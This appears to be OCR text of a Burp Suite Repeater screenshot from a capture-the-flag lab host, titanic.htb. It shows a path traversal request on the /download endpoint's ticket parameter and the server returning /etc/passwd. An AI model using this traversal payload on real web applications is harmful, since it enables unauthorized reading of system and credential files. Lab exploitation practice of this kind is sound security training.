 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Result
Request
Pretty Raw Hex
\n
1 GET /download?ticket=../../../../../../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Feb 2025 13:58:10 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="../../../../../../etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-1015942535"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
Search
0 highlights